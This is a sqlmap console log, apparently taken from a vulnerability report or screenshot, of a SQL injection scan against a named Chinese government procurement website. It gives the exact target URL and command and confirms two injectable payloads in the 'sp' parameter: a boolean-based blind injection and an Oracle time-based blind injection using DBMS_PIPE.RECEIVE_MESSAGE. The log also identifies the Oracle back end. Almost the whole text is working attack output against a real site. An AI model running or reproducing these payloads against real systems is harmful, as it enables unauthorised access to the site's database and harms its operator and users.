 C:\Users\ \Desktop\sqlmap>python sqlmap.py -u "http://www.hngp.gov.cn/xygh/egp/jd/dljg/dljgxx/ListDljg,$DirectLink.direct?sp=S1&sp=S00390019" -v 3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
[*] starting at 15:02:23
[15:02:23] [DEBUG] cleaning up configuration parameters
[15:02:23] [DEBUG] setting the HTTP timeout
[15:02:23] [DEBUG] setting the HTTP method to GET
[15:02:23] [DEBUG] creating HTTP requests opener object
[15:02:23] [INFO] resuming back-end DBMS 'oracle'
[15:02:23] [INFO] testing connection to the target URL
[15:02:24] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sp
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sp=S1&sp=S00390019' AND 3583=3583 AND 'sTCO'='sTCO
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sp=S1&sp=S00390019' AND 9246=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(103)||CHR(84)||CHR(121),5) AND 'VjoA'='VjoA
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[15:02:24] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5
back-end DBMS: Oracle